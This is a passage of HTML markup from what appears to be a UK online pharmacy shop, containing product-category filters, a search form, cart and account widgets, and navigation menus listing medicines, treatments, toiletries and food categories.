	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
